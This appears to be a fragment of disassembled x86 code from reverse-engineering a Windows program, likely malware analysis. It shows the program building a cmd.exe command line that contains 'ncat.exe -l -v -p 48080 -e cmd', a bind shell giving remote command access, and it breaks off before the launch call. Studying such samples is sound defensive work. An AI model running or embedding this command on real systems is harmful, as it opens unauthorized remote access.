 mov [ebp+var_4], eax
movups xmm0, ds:xmmword_256BFC
xor eax, eax
mov [ebp+StartupInfo.cb], 44h
mov word ptr [ebp+StartupInfo.hStdError+2], ax
mov [ebp+StartupInfo.wShowWindow], ax
mov [ebp+CommandLine], ax
lea eax, [ebp+var_2C]
push eax
movups [ebp+var_2C], xmm0
mov [ebp+StartupInfo.dwFlags], 1
lea eax, [ebp+CommandLine]
xorps xmm0, xmm0
push 1000h
push eax
movups [ebp+var_1C], xmm0
movq [ebp+var_C], xmm0
movlpd qword ptr [ebp+StartupInfo.lpReserved], xmm0
movlpd qword ptr [ebp+StartupInfo.lpTitle], xmm0
movlpd qword ptr [ebp+StartupInfo.dwY], xmm0
movlpd qword ptr [ebp+StartupInfo.dwYSize], xmm0
movlpd qword ptr [ebp+StartupInfo.dwYCountChars], xmm0
movlpd qword ptr [ebp+StartupInfo.cbReserved2], xmm0
movlpd qword ptr [ebp+StartupInfo.hStdInput+2], xmm0
call sub_243200
push offset aC ; " /c "
lea eax, [ebp+CommandLine]
push 1000h
push eax
call sub_243264
push offset aNcatExeLVP4808 ; "ncat.exe -l -v -p 48080 -e cmd &"
lea eax, [ebp+CommandLine]